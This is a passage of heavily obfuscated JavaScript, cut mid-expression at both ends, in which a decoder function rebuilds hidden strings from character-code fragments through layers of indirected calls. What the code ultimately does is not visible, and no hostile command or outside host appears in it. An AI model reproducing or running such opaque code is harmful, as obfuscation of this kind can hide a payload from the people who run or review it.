e[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]